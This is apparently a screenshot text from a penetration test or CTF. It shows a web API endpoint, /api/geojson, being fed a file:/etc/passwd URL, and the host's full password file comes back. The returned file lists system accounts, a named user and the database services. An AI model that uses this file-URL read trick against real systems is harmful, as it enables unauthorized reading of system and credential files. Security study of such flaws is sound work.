 不安全 /api/geojson?url=file:/etc/passwd 9 H 1
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 CTF Github 资料文库 编程 区块链 临时 应急响应中心
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
henry:x:1000:1000:Henry Chen:/home/henry:/bin/bash
kernoops:x:111:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
rtkit:x:112:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
avahi-autoipd:x:113:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:114:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
whoopsie:x:115:118::/nonexistent:/bin/false
avahi:x:116:119:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
cups-pk-helper:x:117:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
saned:x:118:122::/var/lib/saned:/usr/sbin/nologin
speech-dispatcher:x:119:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
colord:x:120:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
pulse:x:121:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
hplip:x:122:7:HPLIP system user,,,:/var/run/hplip:/bin/false
geoclue:x:123:126::/var/lib/geoclue:/usr/sbin/nologin
gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:125:127:Gnome Display Manager:/var/lib/gdm3:/bin/false
mysql:x:126:128:MySQL Server,,,:/nonexistent:/bin/false
redis:x:127:129::/var/lib/redis:/usr/sbin/nologin